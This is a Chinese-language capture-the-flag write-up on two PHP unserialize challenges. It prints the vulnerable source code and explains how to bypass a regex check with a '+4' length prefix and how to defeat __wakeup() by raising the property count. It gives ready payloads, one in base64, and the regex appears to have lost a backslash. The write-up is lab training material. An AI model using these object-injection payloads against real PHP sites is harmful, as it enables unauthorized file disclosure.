Web_php_unserialize
<?php class Demo { private $file = 'index.php'; public function __construct($file) { $this->file = $file; } function __destruct() { echo @highlight_file($this->file, true); } function __wakeup() { if ($this->file != 'index.php') { //the secret is in the fl4g.php $this->file = 'index.php'; } } } if (isset($_GET['var'])) { $var = base64_decode($_GET['var']); if (preg_match('/[oc]:d+:/i', $var)) { die('stop hacking!'); } else { @unserialize($var); } } else { highlight_file("index.php"); } ?>
/*
分析源码,需要绕过正则和__wakeup()。
*/
构造payload,注意:private为私人变量,生成的payload有不可见字符,需要%00截断。

这里使用burp 修改%00

绕过__wakeup :最常见的方法,在这个地方修改参数的数量

绕过正则:参考别的文章 4 => +4 即可

注意 使用burp会将10转码,手动改回来即可


payload:TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
____________________________________________________________________________________________________________________________________________________________________________________________________
unserialize3
class xctf{ public $flag = '111'; public function __wakeup(){ exit('bad requests'); } ?code=
//根据上文我们已经知道 __wakeup的绕过方法,直接构造payload吧
class xctf{ public $flag = '111'; } $flag1 = new xctf(); $flag2 = serialize($flag1); echo $flag2;
//O:4:"xctf":1:{s:4:"flag";s:3:"111";}
payload:O:4:"xctf":2:{s:4:"flag";s:3:"111";}
